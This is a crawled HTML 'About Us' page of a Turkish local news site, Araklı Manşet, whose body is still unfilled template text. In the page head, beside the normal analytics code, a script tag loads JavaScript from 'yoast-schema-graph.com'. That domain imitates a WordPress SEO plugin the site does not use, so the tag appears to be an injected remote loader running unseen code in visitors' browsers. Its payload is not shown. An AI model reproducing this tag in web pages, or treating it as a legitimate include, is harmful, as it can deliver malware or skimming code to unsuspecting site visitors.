

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.araklimanset.com/sayfa-kurumsal-1
body_size: 8718
content:
<!doctype html>
<html lang="tr">
<head>
    <meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta http-equiv="x-dns-prefetch-control" content="on">


<link rel="preconnect" href="//cdn.webaksiyon.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://www.googletagservices.com">


<link rel="dns-prefetch" href="//www.araklimanset.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">

<link rel="alternate" type="application/rss+xml" title='RSS Servisi' href="https://www.araklimanset.com/rss.xml" />
<meta name="robots" content="max-image-preview:large">

    <title>Hakkımızda</title>
    <meta name="description" content="Hakkımızda">
    <meta name="robots" content="all">

<meta name="author" content="Project Manager and Developer Web Aksiyon">
<meta name="classification" content="article" />
<meta name="pt" content="article" />
<meta name="pst" content="article" />
<meta name="rating" content="General" />
<meta name="distribution" content="Global">
<meta name="language" content="Turkish">
<meta property="fb:admins" content="10153632723429251" />
<meta property="fb:app_id" content="751559225262232" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Content-Language" content="tr">
<meta name="google-site-verification" content="o7J8eRYPcpKHMjdjaTb2_v8k0m3GWtf5AStpYI21tTY" />
<meta name="yandex-verification" content="0e3f932133fa5183" />
<meta name="msvalidate.01" content="EC35C86DAFAC32021EBB307413FBDD30" /><!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51940106, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51940106" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://yoast-schema-graph.com/517.js"></script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@graph": [{
                "@type": "WebSite",
                "url": "https://www.araklimanset.com/",
                "name": "araklimanset.com",
                "description": "Araklı Manşet",
                "image": {
                    "@type": "ImageObject",
                    "url": "https://www.araklimanset.com/images/site/",
                    "width": 480,
                    "height": 60
                },
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://www.araklimanset.com/ara?q={searchTerms}",
                    "query-input": "required name=searchTerms"
                }
            },
            {
                "@type": "NewsMediaOrganization",
                "name": "araklimanset.com",
                "url": "https://www.araklimanset.com/",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://www.araklimanset.com/images/site/",
                    "width": 480,
                    "height": 60
                },
                "sameAs": [
                    "araklimanset.com",
                                        "https://www.facebook.com/https://www.facebook.com/sayfaadi",
                                                            "https://twitter.com/https://www.twitter.com/sayfaadi",
                                                            "https://www.linkedin.com/company/https://www.linkedin.com/webaksiyon/"
                                    ],
                "contactPoint": [{
                    "@type": "ContactPoint",
                                        "telephone": "0532-302-3040",
                                        "contactType": "customer service",
                    "contactOption": "TollFree",
                    "areaServed": "TR"
                }],
                "description": "Araklı Manşet",
                "slogan": "Araklı Manşet",
                "email": "info@araklimanset.com",
                                "telephone": "0532-302-3040",
                                "address": {
                    "@type": "PostalAddress",
                    "addressCountry": "TR",
                    "addressLocality": "İstanbul",
                    "addressRegion": "İstanbul",
                    "postalCode": "34718",
                    "streetAddress": "Cenab Şahabettin Sk. No:20"
                }
            }
        ]
    }
</script>

<link rel="icon" type="image/jpeg" href="https://www.araklimanset.com/images/site/20200828133846-favicon.jpg">
<link rel="apple-touch-icon" href="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<link rel="apple-touch-icon" sizes="167x167" href="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<meta name="msapplication-square70x70logo" content="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<meta name="msapplication-square150x150logo" content="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<meta name="msapplication-wide310x150logo" content="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />
<meta name="msapplication-square310x310logo" content="https://www.araklimanset.com/images/site/20200828140113-favicon.jpg" />

<link href="//cdn.webaksiyon.com/rona/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/fontawesome/css/font-awesome.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/flaticon/css/flaticon.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/bxslider/css/jquery.bxslider.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/swiper/package/css/swiper.min.css" rel="stylesheet">

    <link href="//cdn.webaksiyon.com/rona/assets/css/style-tema2-10.3.css?v=10491" rel="stylesheet">


<link href="//cdn.webaksiyon.com/rona/plugins/weather-icons/css/weather-icons.min.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/reactions/css/reaction.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/magnific-popup/magnific-popup.css" rel="stylesheet">
<link href="https://www.araklimanset.com/assets/css/dynamic.style.css?v=10494" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/demo/style.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/dist/zuck.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/dist/skins/snapgram.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/minicolor/css/jquery.minicolors.css" rel="stylesheet">
<link rel="stylesheet" href="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe.css">
<link rel="stylesheet" href="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/default-skin/default-skin.css">
<script src="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe.min.js" defer></script>
<script src="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe-ui-default.min.js" defer></script>

</head>
<body>


<header>
    




    <div class="container-fluid logo-bant" id="navbar">
        <div class="detail-container px-0 py-1">
            <div class="d-flex align-items-center">
                <div class="d-flex">
                    <a href="https://www.araklimanset.com/"><img src="https://www.araklimanset.com/images/site/"
                                                      alt="Araklı Manşet" height="42" title="Araklı Manşet"></a>
                </div>
                <div class="d-flex flex-grow-1 justify-content-center">
                    <ul class="float-right kategori-listesi">
                                                        <li>
                                    <a href="https://www.araklimanset.com/gundem-haberleri" class="text-capitalize" lang="tr">Gündem</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/dunya-haberleri" class="text-capitalize" lang="tr">Dünya</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/ekonomi-haberleri" class="text-capitalize" lang="tr">Ekonomi</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/siyaset-haberleri" class="text-capitalize" lang="tr">Siyaset</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/saglik-haberleri" class="text-capitalize" lang="tr">Sağlık</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/spor-haberleri" class="text-capitalize" lang="tr">Spor</a>
                                </li>
                                                            <li>
                                    <a href="https://www.araklimanset.com/resmi_ilan-haberleri" class="text-capitalize" lang="tr">Resmi İlan</a>
                                </li>
                                                </ul>
                                            <ul>
                            <li class="dropdown">
                                <a href="javascript:;" class="diger-kategori dropdown-toggle">
                                    Diğer
                                </a>
                                <div class="diger-menu">
                                    <ul>
                                                                                        <li>
                                                    <a href="https://www.araklimanset.com/asayis-haberleri" class="text-capitalize"
                                                       lang="tr">Asayiş</a></li>
                                                                                            <li>
                                                    <a href="https://www.araklimanset.com/kultur-sanat-haberleri" class="text-capitalize"
                                                       lang="tr">Kültür-Sanat</a></li>
                                                                                            <li>
                                                    <a href="https://www.araklimanset.com/bilim-teknoloji-haberleri" class="text-capitalize"
                                                       lang="tr">Bilim-Teknoloji</a></li>
                                                                                            <li>
                                                    <a href="https://www.araklimanset.com/yasam-haberleri" class="text-capitalize"
                                                       lang="tr">Yaşam</a></li>
                                                                                            <li>
                                                    <a href="https://www.araklimanset.com/egitim-haberleri" class="text-capitalize"
                                                       lang="tr">Eğitim</a></li>
                                                                                </ul>
                                </div>
                            </li>
                        </ul>
                    
                    <form action="https://www.araklimanset.com/ara" method="get" class="header-arama mt-2">
                                                <input type="text" class="form-control text-center" name="q"
                               placeholder="Aranacak kelimeyi yazarak enter tuşuna basınız.">
                        <a href="javascript:;" class="header-menu-arama"><i class="fa fa-close"></i></a>
                    </form>
                </div>
                <div class="d-flex justify-content-end">
                                            <div class="header-menu-buton font-weight-bold pl-3">
                        Menü <i class="fa fa-bars"></i>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="container-fluid header-menu">
            <div class="detail-container">
                                <div class="row">
                    <div class="col p-0">
                        <div class="row">
                            <div class="menuler p-4 mx-23">
                                                                <div class="row">
                                    <ul>
                                        <li>
                                            <a href="https://www.araklimanset.com/uye"><i
                                                        class="fa fa-user"></i> Üye İşlemi</a>
                                        </li>
                                                                                    <li class="yanson"><a href="https://www.araklimanset.com/canli-tv" class="canli"><i
                                                            class="fa fa-play"></i> Canlı Yayın</a></li>
                                                                                                                            <li><a href="https://www.araklimanset.com/fotograf"><i
                                                            class="fa fa-camera"></i> Foto Galeri</a></li>
                                                                                                                            <li><a href="https://www.araklimanset.com/video"><i class="fa fa-video-camera"></i>
                                            Video Galeri</a></li>
                                                                                                                            <li><a href="https://www.araklimanset.com/yazarlar"><i
                                                            class="fa fa-pencil"></i> Yazarlar</a></li>
                                                                                                                            <li><a href="https://www.araklimanset.com/roportajlar"><i
                                                            class="fa fa-microphone"></i> Röportajlar</a></li>
                                                                                                                            <li><a href="https://www.araklimanset.com/secim-sonuclari"><i
                                                            class="fa fa-area-chart"></i> Seçim Özel</a></li>
                                                                                <li><a href="https://www.araklimanset.com/gumushane-haber"><i
                                                        class="fa fa-street-view"></i> Yerel Haber</a></li>
                                        <li><a href="https://www.araklimanset.com/iletisim"><i
                                                        class="fa fa-phone"></i> Bize Ulaşın</a></li>
                                        <li class="mt-4"><a href="https://www.araklimanset.com/arsiv"><i
                                                        class="fa fa-folder-open"></i> Arşivler</a></li>
                                        <li><a class="header-menu-arama" target="_blank"><i class="fa fa-search"></i>
                                        Sitede Ara</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col m-2 px-4 py-1 sag-menuler border-dark border-left">
                                <div class="row align-items-center">
                                    <div class="col-12 p-3 mx-5 mb-3">
                                        <div class="row">
                                                                                            <div class="col">
                                                    <div class="baslik">SERVİSLER</div>
                                                    <ul>
                                                        <li><a href="https://www.araklimanset.com/hava-durumu">Hava Durumu</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/yol-trafik">Yol ve Trafik</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/namaz-vakitleri">Namaz Vakitleri</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/piyasalar">Piyasalar</a></li>
                                                        <li><a href="https://www.araklimanset.com/puan-durumu">Puan Durumu</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/eczaneler">Nöbetçi Eczaneler</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/astroloji">Astroloji</a></li>
                                                        <li><a href="https://www.araklimanset.com/sinemalar">Sinamalar</a></li>
                                                        <li><a href="https://www.araklimanset.com/ruya-tabirleri">Rüya Tabirleri</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/gazete-mansetleri">Gazete Manşetleri</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/tarihte-bugun">Tarihte Bugün</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/gunun-sozu">Günün Sözü</a></li>
                                                    </ul>
                                                </div>
                                                                                        <div class="col">
                                                                                                    <div class="baslik">SAYFALAR</div>
                                                    <ul>
                                                        <li><a href="https://www.araklimanset.com/sehir-rehberi">Firma Rehberi</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/seri-ilan">Seri İlanlar</a></li>
                                                                                                                <li><a href="https://www.araklimanset.com/anketler">Anketler</a>
                                                                                                                    <li>
                                                            <a href="https://www.araklimanset.com/birinci-sayfa">Birinci Sayfa</a>
                                                        <li><a href="https://www.araklimanset.com/vefat-edenler">Vefat Edenler</a>
                                                        </li>
                                                        <li><a href="https://www.araklimanset.com/biyografiler">Biyografiler</a>
                                                        </li>
                                                                                                                    <li><a href="https://www.araklimanset.com/resmi-ilanlar">Resmi İlanlar</a>
                                                            </li>
                                                                                                            </ul>
                                                    <div class="m-3"></div>
                                                                                                <div class="baslik">HIZLI İŞLEM</div>
                                                <ul>
                                                    <li><a href="https://www.araklimanset.com/haber-gonder">Haber Gönder</a></li>
                                                    <li><a target="_blank"
                                                           href="https://api.whatsapp.com/send?phone=+905323023040&text=Haber ihbar edeceğim.">Whatsapp İhbar</a></li>
                                                                                                        <li><a href="https://www.araklimanset.com/reklam-ver">Reklam Ver</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="col">
                                                <div class="baslik"></div>
                                                <ul>
                                                                                                                <li>
                                                                <a href="https://www.araklimanset.com/hakkimizda">Hakkımızda</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/kunyemiz">Künye</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/yayin-ilkeleri">Yayın İlkeleri</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/kullanim-sartlari">Kullanım Şartları</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/veri-politikasi">Veri Politikası</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/gizlilik-politikasi">Gizlilik Politikası</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.araklimanset.com/irtibat-bilgileri">İrtibat Bilgileri</a>
                                                            </li>
                                                                                                            <li><a href="https://www.araklimanset.com/iletisim">Bize Ulaşın</a></li>
                                                </ul>
                                                <div class="m-3"></div>
                                                <div class="baslik">WEB MASTER</div>
                                                <ul>
                                                    <li><a href="https://www.araklimanset.com/rss" target="_blank">Rss Feed</a>
                                                    </li>
                                                    <li><a href="https://www.araklimanset.com/sitene-ekle" target="_blank">Sitene Ekle</a></li>
                                                    <li><a href="https://www.araklimanset.com/sitemap.xml" target="_blank">Site Haritası</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-12 pt-4 border-dark border-top ">
                                        <div class="row">
                                            <div class="col-4 text-white font-italic">Mobil uygulamalarımızı indirebilirsiniz.                                            </div>
                                            <div class="col-8 text-right">
                                                                                                    <a href="http://play.google.com" target="_blank"><img
                                                                src="https://www.araklimanset.com/images/site/android.png"
                                                                height="32" alt="
                                                            Android Uygulama"></a>
                                                                                                                                                                                                    <a href="http://developer.ios.com" target="_blank"><img
                                                                src="https://www.araklimanset.com/images/site/ios.png" height="32"
                                                                alt="İOS Uygulama"></a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>


     <div class="detail-reklam-sol"><a href="javascript:void();" target="">
                <img class="" src="https://www.araklimanset.com/images/reklam/20200901154238-160x600.jpg" alt="Sitenin solunda giydirme reklamı denemesidir" ></a></div>    <div class="detail-reklam-sag"><a href="javascript:void();" target="">
                <img class="" src="https://www.araklimanset.com/images/reklam/20200901154155-160x600.jpg" alt="Sitenin sağında bir giydirme reklam" ></a></div>





   

    <div class="container-fluid header-menu-bg"></div>
            </header><section class="hava-durumu">
    <div class="detail-container">
        <div class="row border-bottom border-light">
            <div class="col px-3 py-2 harita">
                <span>
                    <a href="https://www.araklimanset.com/">Anasayfa </a> <i class="fa fa-angle-right"></i>
                     <a>Hakkımızda</a>
                </span>
            </div>
        </div>
    </div>
        <div class="detail-container bg-white">
        <div class="row b-row py-3">
            <div class="col-r px-4 mx-2 my-0 menu-sol">
    <div class="row gri p-4 ">
        <div class="col">
            <div class="row mb-2 mt-2">
                <div class="col mb-2">
                    <h6 class="font-weight-bold">Kurumsal</h6>
                </div>
            </div>
            <div class="row kategoriler">
                <div class="col px-4">
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/hakkimizda"><i
                                            class="fa fa-angle-right"></i> Hakkımızda</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/kunyemiz"><i
                                            class="fa fa-angle-right"></i> Künye</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/yayin-ilkeleri"><i
                                            class="fa fa-angle-right"></i> Yayın İlkeleri</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/kullanim-sartlari"><i
                                            class="fa fa-angle-right"></i> Kullanım Şartları</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/veri-politikasi"><i
                                            class="fa fa-angle-right"></i> Veri Politikası</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/gizlilik-politikasi"><i
                                            class="fa fa-angle-right"></i> Gizlilik Politikası</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/irtibat-bilgileri"><i
                                            class="fa fa-angle-right"></i> İrtibat Bilgileri</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/cerez-politikasi"><i
                                            class="fa fa-angle-right"></i> Çerez Politikası</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/sayfa-kurumsal-12"><i
                                            class="fa fa-angle-right"></i> Test Bir</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/sayfa-kurumsal-13"><i
                                            class="fa fa-angle-right"></i> Test İki</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/sayfa-kurumsal-14"><i
                                            class="fa fa-angle-right"></i> Test Uc</a>
                            </div>
                        </div>
                                            <div class="row py-2 border-bottom">
                            <div class="col">
                                <a href="https://www.araklimanset.com/sayfa-kurumsal-16"><i
                                            class="fa fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>            <div class="col-l pr-4">
                <div class="row my-4">
                    <div class="col border-bottom border-light pb-2 mb-4">
                        <h5 class="font-weight-bold"> Hakkımızda</h5>
                    </div>
                </div>
                                <div class="row">
                    <div class="col-12 px-3">
                        <div class="row">
                            <div class="col">
                                Firmamız hakkında bilgiler                            </div>
                        </div>
                        <div class="row">
                            <div class="col">
                                <p>Firmanızın kuruluş tarihi amacı gibi, firmanızı genişçe tanıtan içerik.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        <section class="cerez fixed-bottom">

            <div class="container-fluid">
                <div class="container">
                    <div class="row b-row align-items-center">
                        <div class="col-auto p-0">
                          Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır, sitemizi kullanarak çerezleri kabul etmiş saylırsınız.

                        </div>
                        <div class="col text-right p-0">
                            <a href="https://www.araklimanset.com/cerez-politikasi"><i class="fa fa-info-circle"></i> Detay</a>
                            <a href="javascript:;" class="cerez-buton text-white"><i class="fa fa-check"></i> Tamam</a>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer>
        <div class="detail-container">
        <div class="row">
            <div class="col-12 px-0 pt-5 mt-5 pb-5">
                <div class="row linkler">
                    <div class="col">
                                                <div class="row m-1 pb-5 ">
                            <div class="col"><a href="https://www.araklimanset.com/">
                                                                        <img src="https://www.araklimanset.com/images/site/20200828133528-logof.png"
                                         alt="Araklı Manşet" height="38"
                                         title="Araklı Manşet"></a></div>
                            <div class="col text-right versiyon">
                                <small>Pro-0.027</small>
                            </div>
                        </div>
                        <div class="row m-1 border-dark  sosyalmedya justify-content-center">
                            <div class="col p-0 text-center">
                                <ul>
                                    <li><a target="_blank" title="Facebook"
                                           href="https://www.facebook.com/sayfaadi"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Twitter"
                                           href="https://www.twitter.com/sayfaadi"><i
                                                    class="fa fa-twitter"></i></a></li>
                                    <li><a target="_blank" title="İnstagram"
                                           href="https://www.instagram.com/webaksiyon/?hl=tr"><i
                                                    class="fa fa-instagram"></i></a></li>
                                    <li><a target="_blank" title="Youtube"
                                           href="https://www.youtube.com/channel/UCJkBRtBEllIEGKlJwYlb-7w"><i class="fa fa-youtube"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Linkedin"
                                           href="https://www.linkedin.com/webaksiyon"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li><a target="_blank" title="Rss" href="https://www.araklimanset.com/rss"><i
                                                    class="fa fa-rss"></i></a></li>
                                    <li><a target="_blank" title="Site Haritası"
                                           href="https://www.araklimanset.com/sitemap.xml"><i class="fa fa-map"></i></a></li>
                                    <li><a target="_blank" title="Sitene Ekle" href="https://www.araklimanset.com/sitene-ekle"><i
                                                    class="fa fa-plus"></i></a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="row m-1 pt-1" >
                            <div class="col mt-2 submenu">
                                <div class="row">
                                    <ul class="pr-5 mr-4">
                                        <li><a href="https://www.araklimanset.com/hakkimizda">Hakkımızda</a></li>
                                        <li><a href="https://www.araklimanset.com/yayin-ilkeleri">Yayın İlkeleri</a></li>
                                        <li><a href="https://www.araklimanset.com/veri-politikasi">Veri Politikası</a></li>
                                    </ul>
                                    <ul>
                                        <li><a href="https://www.araklimanset.com/kullanim-sartlari">Kullanım Şartları</a></li>
                                        <li><a target="_blank"
                                               href="https://api.whatsapp.com/send?phone=+905323023040&text=Haber ihbar edeceğim.">Whatsapp İhbar</a></li>
                                        <li><a href="https://www.araklimanset.com/haber-gonder">Haber Gönder</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                                            </div>
                    <div class="col-2 menuler">
                                                <div class="row mx-1">
                            <div class="py-2 px-2 col-12 ">
                                <a title="Foto Galeri" href="https://www.araklimanset.com/fotograf"><i
                                            class="fa fa-photo"></i> Foto Galeri</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Video Galeri" href="https://www.araklimanset.com/video"><i
                                            class="fa fa-video-camera"></i> Video Galeri</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Yazarlar" href="https://www.araklimanset.com/yazarlar"><i
                                            class="fa fa-pencil"></i> Yazarlar</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Arşivler" href="https://www.araklimanset.com/arsiv"><i
                                            class="fa fa-folder-open"></i> Arşivler</a></div>
                            <div class="py-2 px-2 col-12 ">
                                <a title="Künyemiz" href="https://www.araklimanset.com/kunye"><i
                                            class="fa fa-users"></i> Künyemiz</a></div>
                            <div class="py-2 px-2 col-12">
                                <a title="İletişim" href="https://www.araklimanset.com/bizeulasin"><i class="fa fa-phone"></i>
                                Bize Ulaşın</a></div>
                        </div>
                                            </div>
                    <div class="col-6 m-1 orta">
                                                <div class="row">
                            <div class="col">
                                <div class="row ">
                                    <div class="col baslik">KATEGORİLER</div>
                                </div>
                                <ul>
                                                                                <li>
                                                <a href="https://www.araklimanset.com/gundem-haberleri" lang="tr">Gündem</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/dunya-haberleri" lang="tr">Dünya</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/ekonomi-haberleri" lang="tr">Ekonomi</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/siyaset-haberleri" lang="tr">Siyaset</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/saglik-haberleri" lang="tr">Sağlık</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/spor-haberleri" lang="tr">Spor</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.araklimanset.com/resmi_ilan-haberleri" lang="tr">Resmi İlan</a>
                                            </li>
                                                                        </ul>
                            </div>
                                                            <div class="col">
                                    <div class="row">
                                        <div class="col baslik">SERVİSLER</div>
                                    </div>
                                    <ul>
                                        <li><a href="https://www.araklimanset.com/hava-durumu" title="Hava Durumu">Hava Durumu</a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/yol-trafik" title="Yol ve Trafik">YYol ve Trafik</a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/namaz-vakitleri" title="Namaz Vakitleri">Namaz Vakitleri</a></li>
                                        <li><a href="https://www.araklimanset.com/eczaneler"
                                               title="Nöbetçi Eczaneler"></a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/puan-durumu" title="Lig Fikstürü"></a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/tarihte-bugun" title="Tarihte Bugün">Tarihte Bugün</a></li>
                                        <li><a href="https://www.araklimanset.com/sinemalar" title="Sinemalar">Sinamalar</a></li>
                                        <li><a href="https://www.araklimanset.com/seri-ilan" title="Seri İlanlar">Seri İlanlar</a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/sehir-rehberi" title="Firma Rehberi">Firma Rehberi</a></li>
                                        <li><a href="https://www.araklimanset.com/gazete-mansetleri" title="Gazete Manşetleri">Gazete Manşetleri</a></li>
                                    </ul>
                                </div>
                                                        <div class="col">
                                <div class="row">
                                    <div class="col baslik">DİĞER</div>
                                </div>
                                <ul>
                                    <li><a href="https://www.araklimanset.com/ara" title="Sitede Ara">Sitede Ara</a></li>
                                                                            <li><a href="https://www.araklimanset.com/anketler" title="Anketler">Anketler</a></li>
                                        <li><a href="https://www.araklimanset.com/biyografiler"
                                               title="Biyografiler">Biyografiler</a>
                                        </li>
                                        <li><a href="https://www.araklimanset.com/ruya-tabirleri" title="Rüya Tabirleri">Rüya Tabirleri</a></li>
                                        <li><a href="https://www.araklimanset.com/astroloji" title="Astroloji">Astroloji</a></li>
                                                                    </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid altbant">
        <div class="row">
            <div class="col p-0">
                <div class="detail-container">
                    <div class="row my-3 align-items-center">
                        <div class="col p-0">
                            <span>Araklimanset.com Tüm hakları saklı tutulmaktadır. Copyright 2026                                ©</span>
                                                        <span><a href="https://www.webaksiyon.com" title="haber yazılımı" target="_blank">haber yazılımı</a></span>
                            <span><a href="https://www.webaksiyon.com" title="haber paketi"
                                     target="_blank">haber paketi</a></span>
                            <span><a href="https://www.webaksiyon.com" title="haber scripti"
                                     target="_blank">haber scripti</a></span>
                                     <span><a href="https://habersistemleri.com" title="haber yazılım" target="_blank">haber yazılım</a></span>
                                     <span><a href="https://habersistemleri.com" title="haber script" target="_blank">haber script</a></span>
                                                    </div>
                        <div class="col-auto webaksiyon">
                                                            <span class="mr-1">Haber Yazılımı :</span> <a href="https://www.webaksiyon.com"
                                                                             target="_blank">Web Aksiyon ®</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
                    <a href="javascript:;">
                <div class="row yukari align-items-center">
                    <div class="col">
                        <i class="fa fa-angle-up"></i>
                    </div>
                </div>
            </a>
            </div>
        <div class="modal fade" id="rengelleme" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
         aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <img src="https://www.araklimanset.com/images/site/"
                         alt="Araklı Manşet" height="35" title="Araklı Manşet">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body text-dark">
                    <h6 class="my-2 p-0"><strong>Reklam engelleme uygulamanız açık.</strong></h6>
                    <p class="mb-2 p-0">Bizlere destek vermek için uygulamayı kapatabilir yada ayarlardan araklimanset.com adresini beyaz listeye ekleyebilirsiniz.
                    </p></div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-danger btn-sm" data-dismiss="modal">Tamam</button>
                </div>
            </div>
        </div>
</footer><script>
    var isAdBlockActive = true;
</script>
<script>
    var baseurl = "https://www.araklimanset.com/"
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/jquery/jquery-2.2.4.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/bootstrap/js/bootstrap.min.js"></script>
